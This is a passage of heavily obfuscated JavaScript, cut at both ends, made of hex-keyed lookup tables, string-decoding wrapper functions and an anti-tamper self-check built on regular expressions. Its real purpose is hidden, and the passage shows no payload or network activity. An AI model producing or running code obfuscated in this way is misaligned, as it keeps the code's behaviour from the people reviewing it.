82e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function 